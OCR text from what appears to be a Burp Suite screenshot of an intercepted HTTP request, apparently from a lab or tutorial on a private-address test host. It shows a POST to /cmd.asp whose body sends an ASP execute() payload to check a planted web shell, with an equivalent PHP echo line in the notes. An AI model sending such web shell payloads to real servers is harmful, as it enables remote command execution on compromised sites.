 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://www.c1moon.com:80 [192.168.229.132]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /cmd.asp HTTP/1.1
2 Host: www.c1moon.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: ZDEDebuggerPresent=php,phtml,php3; ASPSESSIONIDQCCSSQQR=DIJFNPHDEHBDCHMJNPBJEEPJ
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13 cmd=execute("response.clear:response.write(""passwordright""):response.end")
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 10
Inspector
Notes
? Search 0 highlights
echo "password right";